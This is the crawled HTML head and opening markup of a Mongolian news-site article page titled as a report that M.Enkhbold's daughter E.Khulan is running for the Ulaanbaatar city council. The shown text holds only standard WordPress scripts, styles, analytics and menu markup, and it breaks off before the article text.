

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/8130
body_size: 62567
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>М.Энхболдын охин Э.Хулан НИТХ-д нэр дэвшинэ &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/8130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/8130" />
<link rel='shortlink' href='https://oor.mn/?p=8130' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F8130" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F8130&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-8130 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
